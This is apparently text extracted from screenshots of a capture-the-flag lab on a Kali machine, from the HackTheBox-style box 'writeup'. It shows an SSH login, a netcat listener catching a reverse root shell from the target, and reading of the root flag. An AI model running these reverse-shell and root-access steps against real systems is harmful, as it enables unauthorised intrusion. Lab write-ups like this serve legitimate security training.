 root@kali: ~
root@kali: ~ 80x3
root@kali:~# ssh jkr@10.10.10.138
jkr@10.10.10.138's password:
root@kali: ~
root@kali: ~ 80x10
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.138: inverse host lookup failed: Unknown host
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.138] 57652
bash: cannot set terminal process group (2756): Inappropriate ioctl for device
bash: no job control in this shell
root@writeup:/# cat /root/root.txt
cat /root/root.txt
eeba47f6
root@writeup:/#